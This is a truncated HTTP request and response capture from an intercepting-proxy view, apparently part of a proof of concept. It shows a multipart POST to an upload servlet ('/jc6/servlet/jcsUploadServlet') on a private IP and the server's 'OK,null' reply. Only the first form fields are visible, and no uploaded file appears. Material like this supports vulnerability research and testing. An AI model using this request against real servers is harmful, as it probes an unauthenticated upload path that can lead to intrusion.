 Request
Pretty Raw \n Actions
1 POST /jc6/servlet/jcsUploadServlet?mtpId= HTTP/1.1
2 Host: 192.168.91.10
3 Accept-Encoding: identity
4 Content-Length: 3320
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
8 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
9 Connection: keep-alive
10 Referer: http://www.baidu.com
11 Cache-Control: max-age=0
12 Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
13
14 -----------------------------18467633426500
15 Content-Disposition: form-data; name="attachmentId"
16
17
18 -----------------------------18467633426500
19 Content-Disposition: form-data; name="iframeId"
20
21 okok
22 -----------------------------18467633426500
23 Content-Disposition: form-data; name="isSingle"
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=727198247A17152859FFAB71DB9BF373; Path=/jc6
4 Content-Length: 7
5 Date: Tue, 23 Aug 2022 01:24:54 GMT
6
7 OK,null